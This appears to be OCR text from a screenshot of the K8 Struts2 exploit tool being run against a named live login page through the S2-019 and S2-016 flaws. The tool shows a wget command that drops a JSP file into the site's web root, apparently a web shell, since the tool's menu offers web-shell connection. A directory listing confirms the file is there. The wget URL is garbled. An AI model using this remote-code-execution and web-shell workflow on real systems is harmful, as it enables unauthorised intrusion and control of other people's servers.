 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://zhihui.189hz.com/login_login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: wget -P /app/website/content/ http: etao.jsp
★K8cmd-> ls /app/website/content/
================================================================
etao.jsp
index.html
index.jsp
marry.jsp
pic
web
WEB-INF
================================================================